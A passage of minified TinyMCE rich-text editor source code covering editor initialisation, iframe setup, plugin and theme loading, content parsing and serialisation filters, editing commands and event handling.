t=d.getStart();t!==s.getBody()&&(f.setAttrib(t,"style",null),o(e,function(e){t.setAttributeNode(e.cloneNode(!0))}))}},r=function(){return!d.isCollapsed()&&f.getParent(d.getStart(),f.isBlock)!==f.getParent(d.getEnd(),f.isBlock)},s.on("keypress",function(e){var t;if(!p(e)&&(8===e.keyCode||46===e.keyCode)&&r())return t=n(),s.getDoc().execCommand("delete",!1,null),t(),e.preventDefault(),!1}),f.bind(s.getDoc(),"cut",function(e){var t;!p(e)&&r()&&(t=n(),Kr.setEditorTimeout(s,function(){t()}))}),w(),x(),S(),k(),C())),{refreshContentEditable:T,isHidden:function(){if(!t||s.removed)return!1;var e=s.selection.getSel();return!e||!e.rangeCount||0===e.rangeCount}}},wN=Su.DOM,xN=function(e){return ge(e,function(e){return!1===d(e)})},SN=function(e){var t,n=e.settings,r=e.editorUpload.blobCache;return xN({allow_conditional_comments:n.allow_conditional_comments,allow_html_data_urls:n.allow_html_data_urls,allow_svg_data_urls:n.allow_svg_data_urls,allow_html_in_named_anchor:n.allow_html_in_named_anchor,allow_script_urls:n.allow_script_urls,allow_unsafe_link_target:n.allow_unsafe_link_target,convert_fonts_to_spans:n.convert_fonts_to_spans,fix_list_elements:n.fix_list_elements,font_size_legacy_values:n.font_size_legacy_values,forced_root_block:n.forced_root_block,forced_root_block_attrs:n.forced_root_block_attrs,padd_empty_with_br:n.padd_empty_with_br,preserve_cdata:n.preserve_cdata,remove_trailing_brs:n.remove_trailing_brs,inline_styles:n.inline_styles,root_name:(t=e).inline?t.getElement().nodeName.toLowerCase():undefined,validate:!0,blob_cache:r,images_dataimg_filter:n.images_dataimg_filter})},NN=function(u){var e=u.dom.getRoot();u.inline||Hf(u)&&u.selection.getStart(!0)!==e||Il(e).each(function(e){var t,n,r,o,i=e.getNode(),a=Ln(i)?Il(i).getOr(e):e;St.browser.isIE()?(t=u,n=a.toRange(),r=Tt.fromDom(t.getBody()),o=(tm(t)?U.from(n):U.none()).map(nm).filter(em(r)),t.bookmark=o.isSome()?o:t.bookmark):u.selection.setRng(a.toRange())})},EN=function(e){var t;e.bindPendingEventDelegates(),e.initialized=!0,e.fire("Init"),e.focus(!0),NN(e),e.nodeChanged({initial:!0}),e.execCallback("init_instance_callback",e),(t=e).settings.auto_focus&&Kr.setEditorTimeout(t,function(){var e=!0===t.settings.auto_focus?t:t.editorManager.get(t.settings.auto_focus);e.destroyed||e.focus()},100)},kN=function(e){return e.inline?e.ui.styleSheetLoader:e.dom.styleSheetLoader},_N=function(e,t){var n,r,o,i,a=kN(e),u=yc(e),s=function(){a.unloadAll(t),e.inline||e.ui.styleSheetLoader.unloadAll(u)},c=function(){e.removed?s():(e.on("remove",s),EN(e))};Mr.all((n=e,r=t,o=u,i=[new Mr(function(e,t){return kN(n).loadAll(r,e,t)})],n.inline?i:i.concat([new Mr(function(e,t){return n.ui.styleSheetLoader.loadAll(o,e,t)})]))).then(c)["catch"](c)},AN=function(t){var e=t.settings,n=t.getDoc(),r=t.getBody();e.browser_spellcheck||e.gecko_spellcheck||(n.body.spellcheck=!1,wN.setAttrib(r,"spellcheck","false")),t.quirks=CN(t),t.fire("PostRender");var o,i,a,u,s,c,l=t.getParam("directionality",Bu.isRtl()?"rtl":undefined);l!==undefined&&(r.dir=l),e.protect&&t.on("BeforeSetContent",function(t){At.each(e.protect,function(e){t.content=t.content.replace(e,function(e){return"\x3c!--mce:protected "+escape(e)+"--\x3e"})})}),t.on("SetContent",function(){t.addVisual(t.getBody())}),Iv(t)||t.load({initial:!0,format:"html"}),t.startContent=t.getContent({format:"raw"}),t.on("compositionstart compositionend",function(e){t.composing="compositionstart"===e.type}),0<t.contentStyles.length&&(o="",At.each(t.contentStyles,function(e){o+=e+"\r\n"}),t.dom.addStyle(o)),_N(t,t.contentCSS),e.content_style&&(i=t,a=e.content_style,u=Tt.fromDom(i.getBody()),s=un(an(u)),c=Tt.fromTag("style"),Gn(c,"type","text/css"),mn(c,Tt.fromText(a)),mn(s,c),i.on("remove",function(){hn(c)}))},RN=function(t,e){var n=t.settings,r=t.getElement(),o=t.getDoc();n.inline||(t.getElement().style.visibility=t.orgVisibility),e||t.inline||(o.open(),o.write(t.iframeHTML),o.close()),t.inline&&(wN.addClass(r,"mce-content-body"),t.contentDocument=o=document,t.contentWindow=window,t.bodyElement=r,t.contentAreaContainer=r);var u,i,a,s,c=t.getBody();c.disabled=!0,t.readonly=!!n.readonly,t.readonly||(t.inline&&"static"===wN.getStyle(c,"position",!0)&&(c.style.position="relative"),c.contentEditable=t.getParam("content_editable_state",!0)),c.disabled=!1,t.editorUpload=Cb(t),t.schema=wi(n),t.dom=Su(o,{keep_values:!0,url_converter:t.convertURL,url_converter_scope:t,hex_colors:n.force_hex_style_colors,update_styles:!0,root_element:t.inline?t.getBody():null,collect:function(){return t.inline},schema:t.schema,contentCssCors:t.getParam("content_css_cors",!1,"boolean"),referrerPolicy:pc(t),onSetAttrib:function(e){t.fire("SetAttrib",e)}}),t.parser=((i=gy(SN(u=t),u.schema)).addAttributeFilter("src,href,style,tabindex",function(e,t){for(var n,r,o=e.length,i=u.dom,a="data-mce-"+t;o--;)if((r=(n=e[o]).attr(t))&&!n.attr(a)){if(0===r.indexOf("data:")||0===r.indexOf("blob:"))continue;"style"===t?((r=i.serializeStyle(i.parseStyle(r),n.name)).length||(r=null),n.attr(a,r),n.attr(t,r)):"tabindex"===t?(n.attr(a,r),n.attr(t,null)):n.attr(a,u.convertURL(r,t,n.name))}}),i.addNodeFilter("script",function(e){for(var t=e.length;t--;){var n=e[t],r=n.attr("type")||"no/type";0!==r.indexOf("mce-")&&n.attr("type","mce-"+r)}}),u.settings.preserve_cdata&&i.addNodeFilter("#cdata",function(e){for(var t=e.length;t--;){var n=e[t];n.type=8,n.name="#comment",n.value="[CDATA["+u.dom.encode(n.value)+"]]"}}),i.addNodeFilter("p,h1,h2,h3,h4,h5,h6,div",function(e){for(var t=e.length,n=u.schema.getNonEmptyElements();t--;){var r=e[t];r.isEmpty(n)&&0===r.getAll("br").length&&(r.append(new Tm("br",1)).shortEnded=!0)}}),i),t.serializer=by((s=(a=t).settings,_e(_e({},SN(a)),xN({url_converter:s.url_converter,url_converter_scope:s.url_converter_scope,element_format:s.element_format,entities:s.entities,entity_encoding:s.entity_encoding,indent:s.indent,indent_after:s.indent_after,indent_before:s.indent_before,block_elements:s.block_elements,boolean_attributes:s.boolean_attributes,custom_elements:s.custom_elements,extended_valid_elements:s.extended_valid_elements,invalid_elements:s.invalid_elements,invalid_styles:s.invalid_styles,move_caret_before_on_enter_elements:s.move_caret_before_on_enter_elements,non_empty_elements:s.non_empty_elements,schema:s.schema,self_closing_elements:s.self_closing_elements,short_ended_elements:s.short_ended_elements,special:s.special,text_block_elements:s.text_block_elements,text_inline_elements:s.text_inline_elements,valid_children:s.valid_children,valid_classes:s.valid_classes,valid_elements:s.valid_elements,valid_styles:s.valid_styles,verify_html:s.verify_html,whitespace_elements:s.whitespace_elements}))),t),t.selection=Yv(t.dom,t.getWin(),t.serializer,t),t.annotator=Jf(t),t.formatter=_b(t),t.undoManager=Rb(t),t._nodeChangeDispatcher=new eN(t),t._selectionOverrides=bN(t),dx(t),nN(t),Iv(t)||oN(t);var l,f,d=Iv(l=t)?Ru(null):ZS(l);lx(t,d),fc(f=t)&&f.on("NodeChange",k(gx,f)),Pb(t),t.fire("PreInit"),Mv(t).fold(function(){AN(t)},function(e){t.setProgressState(!0),e.then(function(e){t.setProgressState(!1),AN(t)},function(e){t.notificationManager.open({type:"error",text:String(e)}),AN(t)})})},TN=Su.DOM,DN=function(e){var t=e.getParam("doctype","<!DOCTYPE html>")+"<html><head>";e.getParam("document_base_url","")!==e.documentBaseUrl&&(t+='<base href="'+e.documentBaseURI.getURI()+'" />'),t+='<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />';var n=cc(e,"body_id","tinymce"),r=cc(e,"body_class","");return lc(e)&&(t+='<meta http-equiv="Content-Security-Policy" content="'+lc(e)+'" />'),t+='</head><body id="'+n+'" class="mce-content-body '+r+'" data-id="'+e.id+'"><br></body></html>'},ON=function(e,t){var n,r,o,i,a=e.editorManager.translate("Rich Text Area. Press ALT-0 for help."),u=(n=e.id,r=a,t.height,o=e.getParam("iframe_attrs",{}),i=Tt.fromTag("iframe"),Jn(i,o),Jn(i,{id:n+"_ifr",frameBorder:"0",allowTransparency:"true",title:r}),ju(i,"tox-edit-area__iframe"),i.dom);u.onload=function(){u.onload=null,e.fire("load")};var s=function(e,t){if(document.domain!==window.location.hostname&&St.browser.isIE()){var n=hb("mce");e[n]=function(){RN(e)};var r='javascript:(function(){document.open();document.domain="'+document.domain+'";var ed = window.parent.tinymce.get("'+e.id+'");document.write(ed.iframeHTML);document.close();ed.'+n+"(true);})()";return TN.setAttrib(t,"src",r),!0}return!1}(e,u);return e.contentAreaContainer=t.iframeContainer,e.iframeElement=u,e.iframeHTML=DN(e),TN.add(t.iframeContainer,u),s},BN=Su.DOM,PN=function(t,n,e){var r=eb.get(e),o=eb.urls[e]||t.documentBaseUrl.replace(/\/$/,"");if(e=At.trim(e),r&&-1===At.inArray(n,e)){if(At.each(eb.dependencies(e),function(e){PN(t,n,e)}),t.plugins[e])return;try{var i=new r(t,o,t.$);(t.plugins[e]=i).init&&(i.init(t,o),n.push(e))}catch(zk){!function(e,t,n){var r=Bu.translate(["Failed to initialize plugin: {0}",t]);td(e,"PluginLoadError",{message:r}),lb(r,n),ab(e,r)}(t,e,zk)}}},LN=function(e){return e.replace(/^\-/,"")},IN=function(e){return{editorContainer:e,iframeContainer:e,api:{}}},MN=function(e){var t,n,r=e.getElement();return e.inline?IN(null):(t=r,n=BN.create("div"),BN.insertAfter(n,t),IN(n))},FN=function(e){var t,n,r,o=e.getElement();return e.orgDisplay=o.style.display,K(wc(e))?e.theme.renderUI():m(wc(e))?(n=(t=e).getElement(),(r=wc(t)(t,n)).editorContainer.nodeType&&(r.editorContainer.id=r.editorContainer.id||t.id+"_parent"),r.iframeContainer&&r.iframeContainer.nodeType&&(r.iframeContainer.id=r.iframeContainer.id||t.id+"_iframecontainer"),r.height=r.iframeHeight?r.iframeHeight:n.offsetHeight,r):MN(e)},UN=function(e){var n,t,r,o,i,a,u,s,c;e.fire("ScriptsLoaded"),n=e,t=At.trim(gc(n)),r=n.ui.registry.getAll().icons,o=_e(_e({},qy.get("default").icons),qy.get(t).icons),se(o,function(e,t){ve(r,t)||n.ui.registry.addIcon(t,e)}),u=wc(i=e),K(u)?(i.settings.theme=LN(u),a=tb.get(u),i.theme=new a(i,tb.urls[u]),i.theme.init&&i.theme.init(i,tb.urls[u]||i.documentBaseUrl.replace(/\/$/,""),i.$)):i.theme={},s=e,c=[],At.each(Sc(s).split(/[ ,]/),function(e){PN(s,c,LN(e))});var l,f,d,m=FN(e);l=e,f=U.from(m.api).getOr({}),d={show:U.from(f.show).getOr(te),hide:U.from(f.hide).getOr(te),disable:U.from(f.disable).getOr(te),isDisabled:U.from(f.isDisabled).getOr(A),enable:function(){l.mode.isReadOnly()||U.from(f.enable).map(_)}},l.ui=_e(_e({},l.ui),d);var g,p,h,v={editorContainer:m.editorContainer,iframeContainer:m.iframeContainer};return e.editorContainer=v.editorContainer?v.editorContainer:null,mb(e),e.inline?RN(e):(h=ON(g=e,p=v),p.editorContainer&&(TN.get(p.editorContainer).style.display=g.orgDisplay,g.hidden=TN.isHidden(p.editorContainer)),g.getElement().style.display="none",TN.setAttrib(g.id,"aria-hidden","true"),void(h||RN(g)))},zN=Su.DOM,jN=function(e){return"-"===e.charAt(0)},HN=function(e,t){var n,r=hc(t),o=t.getParam("language_url","","string");!1===Bu.hasCode(r)&&"en"!==r&&(n=""!==o?o:t.editorManager.baseURL+"/langs/"+r+".js",e.add(n,te,undefined,function(){ub(t,"LanguageLoadError",sb("language",n,r))}))},VN=function(t,e,n){return U.from(e).filter(function(e){return 0<e.length&&!qy.has(e)}).map(function(e){return{url:t.editorManager.baseURL+"/icons/"+e+"/icons"+n+".js",name:U.some(e)}})},qN=function(e,o,t){var n,r=VN(o,"default",t),i=(n=o,U.from(n.getParam("icons_url","","string")).filter(function(e){return 0<e.length}).map(function(e){return{url:e,name:U.none()}}).orThunk(function(){return VN(o,gc(o),"")}));Y(function(e){for(var t=[],n=function(e){t.push(e)},r=0;r<e.length;r++)e[r].each(n);return t}([r,i]),function(r){e.add(r.url,te,undefined,function(){var e,t,n;e=o,t=r.url,n=r.name.getOrUndefined(),ub(e,"IconsLoadError",sb("icons",t,n))})})},$N=function(e,t){var n,r,o,i,a,u,s=_u.ScriptLoader;n=s,o=t,i=function(){var r,o;HN(s,e),qN(s,e,t),r=e,o=t,At.each(r.getParam("external_plugins"),function(e,t){eb.load(t,e,te,undefined,function(){cb(r,e,t)}),r.settings.plugins+=" "+t}),At.each(Sc(r).split(/[ ,]/),function(e){var t,n;(e=At.trim(e))&&!eb.urls[e]&&(jN(e)?(e=e.substr(1,e.length),t=eb.dependencies(e),At.each(t,function(e){var t={prefix:"plugins/",resource:e,suffix:"/plugin"+o+".js"},n=eb.createUrl(t,e);eb.load(n.resource,n,te,undefined,function(){cb(r,n.prefix+n.resource+n.suffix,n.resource)})})):(n={prefix:"plugins/",resource:e,suffix:"/plugin"+o+".js"},eb.load(e,n,te,undefined,function(){cb(r,n.prefix+n.resource+n.suffix,e)})))}),s.loadQueue(function(){e.removed||UN(e)},e,function(){e.removed||UN(e)})},u=wc(r=e),K(u)?(jN(u)||tb.urls.hasOwnProperty(u)||((a=r.getParam("theme_url"))?tb.load(u,r.documentBaseURI.toAbsolute(a)):tb.load(u,"themes/"+u+"/theme"+o+".js")),n.loadQueue(function(){tb.waitFor(u,i)})):i()},WN=function(t){var e=t.id;Bu.setCode(hc(t));var n,r,o,i,a,u=function(){zN.unbind(window,"ready",u),t.render()};Di.Event.domLoaded?t.getElement()&&St.contentEditable&&(n=Tt.fromDom(t.getElement()),r=$(n.dom.attributes,function(e,t){return e[t.name]=t.value,e},{}),t.on("remove",function(){j(n.dom.attributes,function(e){return er(n,e.name),0}),Jn(n,r)}),t.ui.styleSheetLoader=(o=n,i=t,Yr.forElement(o,{contentCssCors:i.getParam("content_css_cors"),referrerPolicy:pc(i)})),t.getParam("inline")?t.inline=!0:(t.orgVisibility=t.getElement().style.visibility,t.getElement().style.visibility="hidden"),(a=t.getElement().form||zN.getParent(e,"form"))&&(t.formElement=a,t.getParam("hidden_input")&&!Mn(t.getElement())&&(zN.insertAfter(zN.create("input",{type:"hidden",name:e}),e),t.hasHiddenInput=!0),t.formEventDelegate=function(e){t.fire(e.type,e)},zN.bind(a,"submit reset",t.formEventDelegate),t.on("reset",function(){t.resetContent()}),!t.getParam("submit_patch")||a.submit.nodeType||a.submit.length||a._mceOldSubmit||(a._mceOldSubmit=a.submit,a.submit=function(){return t.editorManager.triggerSave(),t.setDirty(!1),a._mceOldSubmit(a)})),t.windowManager=ob(t),t.notificationManager=Zy(t),"xml"===t.getParam("encoding")&&t.on("GetContent",function(e){e.save&&(e.content=zN.encode(e.content))}),t.getParam("add_form_submit_trigger")&&t.on("submit",function(){t.initialized&&t.save()}),t.getParam("add_unload_trigger")&&(t._beforeUnload=function(){!t.initialized||t.destroyed||t.isHidden()||t.save({format:"raw",no_events:!0,set_dirty:!1})},t.editorManager.on("BeforeUnload",t._beforeUnload)),t.editorManager.add(t),$N(t,t.suffix)):zN.bind(window,"ready",u)},KN=function(e,t){return n=t,Uv(e).editor.addVisual(n);var n},XN={"font-size":"size","font-family":"face"},YN=function(n,t,e){return th(Tt.fromDom(e),function(e){return or(t=e,n).orThunk(function(){return"font"===Mt(t)?he(XN,n).bind(function(e){return Zn(t,e)}):U.none()});var t},function(e){return Pt(Tt.fromDom(t),e)})},GN=function(o){return function(r,e){return U.from(e).map(Tt.fromDom).filter(zt).bind(function(e){return YN(o,r,e.dom).or((t=o,n=e.dom,U.from(Su.DOM.getStyle(n,t,!0))));var t,n}).getOr("")}},JN=GN("font-size"),QN=C(function(e){return e.replace(/[\'\"\\]/g,"").replace(/,\s+/g,",")},GN("font-family")),ZN=function(e){return Il(e.getBody()).map(function(e){var t=e.container();return Fn(t)?t.parentNode:t})},eE=function(e,t){return n=e,U.from(n.selection.getRng()).bind(function(e){var t=n.getBody();return e.startContainer===t&&0===e.startOffset?U.none():U.from(n.selection.getStart(!0))}).orThunk(k(ZN,e)).map(Tt.fromDom).filter(zt).map(t);var n},tE=function(e,t){if(/^[0-9.]+$/.test(t)){var n=parseInt(t,10);if(1<=n&&n<=7){var r=(a=e,At.explode(a.getParam("font_size_style_values","xx-small,x-small,small,medium,large,x-large,xx-large"))),o=(i=e,At.explode(i.getParam("font_size_classes","")));return o?o[n-1]||t:r[n-1]||t}return t}return t;var i,a},nE=function(e,t){var n,r=tE(e,t);e.formatter.toggle("fontname",{value:(n=r.split(/\s*,\s*/),z(n,function(e){return-1===e.indexOf(" ")||qe(e,'"')||qe(e,"'")?e:"'"+e+"'"}).join(","))}),e.nodeChanged()},rE=function(e,t){var n,r,o,i,a="string"!=typeof(n=t)?(r=At.extend({paste:n.paste,data:{paste:n.paste}},n),{content:n.content,details:r}):{content:n,details:{}};o=a.content,i=a.details,Fv(e).editor.insertContent(o,i)},oE=At.each,iE=At.map,aE=At.inArray,uE=(sE.prototype.execCommand=function(t,n,r,e){var o,i,a=!1,u=this;if(!u.editor.removed){if(/^(mceAddUndoLevel|mceEndUndoLevel|mceBeginUndoLevel|mceRepaint)$/.test(t)||e&&e.skip_focus?(i=u.editor,am(i).each(function(e){return i.selection.setRng(e)})):u.editor.focus(),(e=u.editor.fire("BeforeExecCommand",{command:t,ui:n,value:r})).isDefaultPrevented())return!1;var s=t.toLowerCase();if(o=u.commands.exec[s])return o(s,n,r),u.editor.fire("ExecCommand",{command:t,ui:n,value:r}),!0;if(oE(this.editor.plugins,function(e){if(e.execCommand&&e.execCommand(t,n,r))return u.editor.fire("ExecCommand",{command:t,ui:n,value:r}),!(a=!0)}),a)return a;if(u.editor.theme&&u.editor.theme.execCommand&&u.editor.theme.execCommand(t,n,r))return u.editor.fire("ExecCommand",{command:t,ui:n,value:r}),!0;try{a=u.editor.getDoc().execCommand(t,n,r)}catch(c){}return!!a&&(u.editor.fire("ExecCommand",{command:t,ui:n,value:r}),!0)}},sE.prototype.queryCommandState=function(e){var t;if(!this.editor.quirks.isHidden()&&!this.editor.removed){if(e=e.toLowerCase(),t=this.commands.state[e])return t(e);try{return this.editor.getDoc().queryCommandState(e)}catch(n){}return!1}},sE.prototype.queryCommandValue=function(e){var t;if(!this.editor.quirks.isHidden()&&!this.editor.removed){if(e=e.toLowerCase(),t=this.commands.value[e])return t(e);try{return this.editor.getDoc().queryCommandValue(e)}catch(n){}}},sE.prototype.addCommands=function(e,n){void 0===n&&(n="exec");var r=this;oE(e,function(t,e){oE(e.toLowerCase().split(","),function(e){r.commands[n][e]=t})})},sE.prototype.addCommand=function(e,o,i){var a=this;e=e.toLowerCase(),this.commands.exec[e]=function(e,t,n,r){return o.call(i||a.editor,t,n,r)}},sE.prototype.queryCommandSupported=function(e){if(e=e.toLowerCase(),this.commands.exec[e])return!0;try{return this.editor.getDoc().queryCommandSupported(e)}catch(t){}return!1},sE.prototype.addQueryStateHandler=function(e,t,n){var r=this;e=e.toLowerCase(),this.commands.state[e]=function(){return t.call(n||r.editor)}},sE.prototype.addQueryValueHandler=function(e,t,n){var r=this;e=e.toLowerCase(),this.commands.value[e]=function(){return t.call(n||r.editor)}},sE.prototype.hasCustomCommand=function(e){return e=e.toLowerCase(),!!this.commands.exec[e]},sE.prototype.execNativeCommand=function(e,t,n){return t===undefined&&(t=!1),n===undefined&&(n=null),this.editor.getDoc().execCommand(e,t,n)},sE.prototype.isFormatMatch=function(e){return this.editor.formatter.match(e)},sE.prototype.toggleFormat=function(e,t){this.editor.formatter.toggle(e,t?{value:t}:undefined),this.editor.nodeChanged()},sE.prototype.storeSelection=function(e){this.selectionBookmark=this.editor.selection.getBookmark(e)},sE.prototype.restoreSelection=function(){this.editor.selection.moveToBookmark(this.selectionBookmark)},sE.prototype.setupCommands=function(i){var a=this;this.addCommands({"mceResetDesignMode,mceBeginUndoLevel":te,"mceEndUndoLevel,mceAddUndoLevel":function(){i.undoManager.add()},"Cut,Copy,Paste":function(e){var t,n,r=i.getDoc();try{a.execNativeCommand(e)}catch(o){t=!0}"paste"!==e||r.queryCommandEnabled(e)||(t=!0),!t&&r.queryCommandSupported(e)||(n=i.translate("Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X/C/V keyboard shortcuts instead."),St.mac&&(n=n.replace(/Ctrl\+/g,"\u2318+")),i.notificationManager.open({text:n,type:"error"}))},unlink:function(){var e;i.selection.isCollapsed()?(e=i.dom.getParent(i.selection.getStart(),"a"))&&i.dom.remove(e,!0):i.formatter.remove("link")},"JustifyLeft,JustifyCenter,JustifyRight,JustifyFull,JustifyNone":function(e){var t=e.substring(7);"full"===t&&(t="justify"),oE("left,center,right,justify".split(","),function(e){t!==e&&i.formatter.remove("align"+e)}),"none"!==t&&a.toggleFormat("align"+t)},"InsertUnorderedList,InsertOrderedList":function(e){var t;a.execNativeCommand(e);var n=i.dom.getParent(i.selection.getNode(),"ol,ul");n&&(t=n.parentNode,/^(H[1-6]|P|ADDRESS|PRE)$/.test(t.nodeName)&&(a.storeSelection(),i.dom.split(t,n),a.restoreSelection()))},"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(e){a.toggleFormat(e)},"ForeColor,HiliteColor":function(e,t,n){a.toggleFormat(e,n)},FontName:function(e,t,n){nE(i,n)},FontSize:function(e,t,n){var r,o;o=n,(r=i).formatter.toggle("fontsize",{value:tE(r,o)}),r.nodeChanged()},LineHeight:function(e,t,n){var r,o;o=n,(r=i).formatter.toggle("lineheight",{value:String(o)}),r.nodeChanged()},RemoveFormat:function(e){i.formatter.remove(e)},mceBlockQuote:function(){a.toggleFormat("blockquote")},FormatBlock:function(e,t,n){return a.toggleFormat(n||"p")},mceCleanup:function(){var e=i.selection.getBookmark();i.setContent(i.getContent()),i.selection.moveToBookmark(e)},mceRemoveNode:function(e,t,n){var r=n||i.selection.getNode();r!==i.getBody()&&(a.storeSelection(),i.dom.remove(r,!0),a.restoreSelection())},mceSelectNodeDepth:function(e,t,n){var r=0;i.dom.getParent(i.selection.getNode(),function(e){if(1===e.nodeType&&r++===n)return i.selection.select(e),!1},i.getBody())},mceSelectNode:function(e,t,n){i.selection.select(n)},mceInsertContent:function(e,t,n){rE(i,n)},mceInsertRawHTML:function(e,t,n){i.selection.setContent("tiny_mce_marker");var r=i.getContent();i.setContent(r.replace(/tiny_mce_marker/g,function(){return n}))},mceInsertNewLine:function(e,t,n){MS(i,n)},mceToggleFormat:function(e,t,n){a.toggleFormat(n)},mceSetContent:function(e,t,n){i.setContent(n)},"Indent,Outdent":function(e){ux(i,e)},mceRepaint:te,InsertHorizontalRule:function(){i.execCommand("mceInsertContent",!1,"<hr />")},mceToggleVisualAid:function(){i.hasVisual=!i.hasVisual,i.addVisual()},mceReplaceContent:function(e,t,n){i.execCommand("mceInsertContent",!1,n.replace(/\{\$selection\}/g,i.selection.getContent({format:"text"})))},mceInsertLink:function(e,t,n){"string"==typeof n&&(n={href:n});var r=i.dom.getParent(i.selection.getNode(),"a");n.href=n.href.replace(/ /g,"%20"),r&&n.href||i.formatter.remove("link"),n.href&&i.formatter.apply("link",n,r)},selectAll:function(){var e,t=i.dom.getParent(i.selection.getStart(),qn);t&&((e=i.dom.createRng()).selectNodeContents(t),i.selection.setRng(e))},mceNewDocument:function(){i.setContent("")},InsertLineBreak:function(e,t,n){return SS(i,n),!0}});var e=function(r){return function(){var e=i.selection,t=e.isCollapsed()?[i.dom.getParent(e.getNode(),i.dom.isBlock)]:e.getSelectedBlocks(),n=iE(t,function(e){return!!i.formatter.matchNode(e,r)});return-1!==aE(n,!0)}};a.addCommands({JustifyLeft:e("alignleft"),JustifyCenter:e("aligncenter"),JustifyRight:e("alignright"),JustifyFull:e("alignjustify"),"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(e){return a.isFormatMatch(e)},mceBlockQuote:function(){return a.isFormatMatch("blockquote")},Outdent:function(){return ox(i)},"InsertUnorderedList,InsertOrderedList":function(e){var t=i.dom.getParent(i.selection.getNode(),"ul,ol");return t&&("insertunorderedlist"===e&&"UL"===t.tagName||"insertorderedlist"===e&&"OL"===t.tagName)}},"state"),a.addCommands({Undo:function(){i.undoManager.undo()},Redo:function(){i.undoManager.redo()}}),a.addQueryValueHandler("FontName",function(){return eE(t=i,function(e){return QN(t.getBody(),e.dom)}).getOr("");var t},this),a.addQueryValueHandler("FontSize",function(){return eE(t=i,function(e){return JN(t.getBody(),e.dom)}).getOr("");var t},this),a.addQueryValueHandler("LineHeight",function(){return eE(t=i,function(n){var e=Tt.fromDom(t.getBody());return th(n,function(e){return or(e,"line-height")},k(Pt,e)).getOrThunk(function(){var e=parseFloat(nr(n,"line-height")),t=parseFloat(nr(n,"font-size"));return String(e/t)})}).getOr("");var t},this)},sE);function sE(e){this.commands={state:{},exec:{},value:{}},this.editor=e,this.setupCommands(e)}var cE="data-mce-contenteditable",lE=function(e,t,n){var r,o;Vu(e,t)&&!1===n?(o=t,Fu(r=e)?r.dom.classList.remove(o):zu(r,o),Hu(r)):n&&ju(e,t)},fE=function(e,t,n){try{e.getDoc().execCommand(t,!1,String(n))}catch(r){}},dE=function(e,t){e.dom.contentEditable=t?"true":"false"},mE=function(e,t){var n,r,o,i=Tt.fromDom(e.getBody());lE(i,"mce-content-readonly",t),t?(e.selection.controlSelection.hideResizeRect(),e._selectionOverrides.hideFakeCaret(),o=e,U.from(o.selection.getNode()).each(function(e){e.removeAttribute("data-mce-selected")}),e.readonly=!0,dE(i,!1),Y($u(i,'*[contenteditable="true"]'),function(e){Gn(e,cE,"true"),dE(e,!1)})):(e.readonly=!1,dE(i,!0),Y($u(i,"*["+cE+'="true"]'),function(e){er(e,cE),dE(e,!0)}),fE(e,"StyleWithCSS",!1),fE(e,"enableInlineTableEditing",!1),fE(e,"enableObjectResizing",!1),(bm(r=e)||ym(r))&&e.focus(),(n=e).selection.setRng(n.selection.getRng()),e.nodeChanged())},gE=function(e){return e.readonly},pE=function(t){t.parser.addAttributeFilter("contenteditable",function(e){gE(t)&&Y(e,function(e){e.attr(cE,e.attr("contenteditable")),e.attr("contenteditable","false")})}),t.serializer.addAttributeFilter(cE,function(e){gE(t)&&Y(e,function(e){e.attr("contenteditable",e.attr(cE))})}),t.serializer.addTempAttr(cE)},hE=function(a,u){var e,t;"click"!==u.type||nd.metaKeyPressed(u)||(e=Tt.fromDom(u.target),t=a,Ir(e,"a",function(e){return Pt(e,Tt.fromDom(t.getBody()))}).bind(function(e){return Zn(e,"href")}).each(function(e){var t,n,r,o,i;u.preventDefault(),/^#/.test(e)?(t=a.dom.select(e+',[name="'+(qe(n=e,r="#")?(o=n,i=r.length,o.substring(i)):n)+'"]')).length&&a.selection.scrollIntoView(t[0],!0):window.open(e,"_blank","rel=noopener noreferrer,menubar=yes,toolbar=yes,location=yes,status=yes,resizable=yes,scrollbars=yes")}))},vE=At.makeMap("focus blur focusin focusout click dblclick mousedown mouseup mousemove mouseover beforepaste paste cut copy selectionchange mouseout mouseenter mouseleave wheel keydown keypress keyup input beforeinput contextmenu dragstart dragend dragover draggesture dragdrop drop drag submit compositionstart compositionend compositionupdate touchstart touchmove touchend touchcancel"," "),yE=(bE.isNative=function(e){return!!vE[e.toLowerCase()]},bE.prototype.fire=function(e,t){var n=e.toLowerCase(),r=t||{};r.type=n,r.target||(r.target=this.scope),r.preventDefault||(r.preventDefault=function(){r.isDefaultPrevented=R},r.stopPropagation=function(){r.isPropagationStopped=R},r.stopImmediatePropagation=function(){r.isImmediatePropagationStopped=R},r.isDefaultPrevented=A,r.isPropagationStopped=A,r.isImmediatePropagationStopped=A),this.settings.beforeFire&&this.settings.beforeFire(r);var o=this.bindings[n];if(o)for(var i=0,a=o.length;i<a;i++){var u=o[i];if(u.once&&this.off(n,u.func),r.isImmediatePropagationStopped())return r.stopPropagation(),r;if(!1===u.func.call(this.scope,r))return r.preventDefault(),r}return r},bE.prototype.on=function(e,t,n,r){if(!1===t&&(t=A),t){var o={func:t};r&&At.extend(o,r);for(var i=e.toLowerCase().split(" "),a=i.length;a--;){var u=i[a],s=this.bindings[u];s||(s=this.bindings[u]=[],this.toggleEvent(u,!0)),n?s.unshift(o):s.push(o)}}return this},bE.prototype.off=function(e,t){var n=this;if(e)for(var r=e.toLowerCase().split(" "),o=r.length;o--;){var i=r[o],a=this.bindings[i];if(!i)return se(this.bindings,function(e,t){n.toggleEvent(t,!1),delete n.bindings[t]}),this;if(a){if(t)for(var u=a.length;u--;)a[u].func===t&&(a=a.slice(0,u).concat(a.slice(u+1)),this.bindings[i]=a);else a.length=0;a.length||(this.toggleEvent(e,!1),delete this.bindings[i])}}else se(this.bindings,function(e,t){n.toggleEvent(t,!1)}),this.bindings={};return this},bE.prototype.once=function(e,t,n){return this.on(e,t,n,{once:!0})},bE.prototype.has=function(e){return e=e.toLowerCase(),!(!this.bindings[e]||0===this.bindings[e].length)},bE);function bE(e){this.bindings={},this.settings=e||{},this.scope=this.settings.scope||this,this.toggleEvent=this.settings.toggleEvent||A}var CE,wE=function(n){return n._eventDispatcher||(n._eventDispatcher=new yE({scope:n,toggleEvent:function(e,t){yE.isNative(e)&&n.toggleNativeEvent&&n.toggleNativeEvent(e,t)}})),n._eventDispatcher},xE={fire:function(e,t,n){if(this.removed&&"remove"!==e&&"detach"!==e)return t;var r=wE(this).fire(e,t);if(!1!==n&&this.parent)for(var 